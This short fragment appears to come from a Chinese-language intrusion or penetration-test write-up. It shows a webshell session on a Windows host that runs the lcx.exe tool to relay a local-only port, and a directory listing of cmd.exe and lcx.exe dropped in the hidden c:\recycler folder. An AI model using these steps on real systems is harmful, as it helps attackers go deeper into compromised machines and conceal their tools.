 shell路径： c:\recycler\cmd.exe
echo. | c:\recycler\lcx.exe -tran 14148 127.0.0.1 14147
驱动器 C 中的卷没有标签。
卷的序列号是 3416-E9C3
c:\recycler 的目录
2018-01-01 23:02 100,864 Cmd.exe
2018-01-01 23:03 32,768 lcx.exe
转发成14148
2 个文件 133,632 字节
0 个目录 51,067,310,080 可用字节